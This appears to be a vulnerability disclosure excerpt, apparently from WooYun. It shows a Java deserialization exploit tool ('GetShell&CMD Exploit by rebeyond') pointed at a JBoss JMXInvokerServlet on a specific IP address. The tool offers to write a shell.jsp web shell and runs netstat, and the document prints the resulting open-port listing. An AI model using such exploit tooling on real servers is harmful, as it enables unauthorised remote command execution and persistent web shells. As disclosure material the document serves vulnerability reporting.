 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://122.97.17.92/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -an Execute
活动的 Internet 连接（包括服务器）
Proto Recv-Q Send-Q 本地地址 外部地址 （状态）
tcp 0 0 *.* *.* CLOSED
tcp4 0 0 *.* *.* CLOSED
tcp4 0 0 *.13 *.* LISTEN
tcp 0 0 *.21 *.* LISTEN
tcp4 0 0 *.22 *.* LISTEN
tcp 0 0 *.23 *.* LISTEN
tcp4 0 0 *.37 *.* LISTEN
tcp4 0 0 *.111 *.* LISTEN
tcp4 0 0 *.199 *.* LISTEN
tcp 0 0 *.512 *.* LISTEN
tcp 0 0 *.513 *.* LISTEN
tcp 0 0 *.514 *.* LISTEN
tcp 0 0 *.657 *.* LISTEN
tcp4 0 0 *.1001 *.* LISTEN
tcp 0 0 *.1090 *.* LISTEN
tcp 0 0 *.1098 *.* LISTEN
tcp 0 0 *.1099 *.* LISTEN
tcp 0 0 *.* LISTEN
www.wooyun.org